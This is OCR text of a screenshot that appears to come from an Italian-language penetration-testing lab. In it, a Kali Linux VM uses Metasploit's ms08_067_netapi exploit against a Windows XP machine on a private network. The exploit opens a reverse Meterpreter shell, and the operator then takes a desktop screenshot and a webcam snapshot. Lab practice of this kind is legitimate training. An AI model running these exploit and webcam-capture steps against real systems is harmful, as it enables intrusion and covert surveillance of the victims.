 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
11:29
kali@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.200:445 - Automatically detecting the target ...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.25:4444 → 192.168.1.200:1035) at 2023-03-
08 11:27:11 -0500
meterpreter > screenshot
Screenshot saved to: /home/kali/AmLAPHso.jpeg
meterpreter > webcam_list
[-] Unknown command: webcam_◆list
meterpreter > webcam_list
1: Periferica video USB
meterpreter > webcam_snap
[*] Starting ...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/yHNLNYFh.jpeg
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTR
15°C
Parzial. sereno
Cerca
17:29
08/03/2023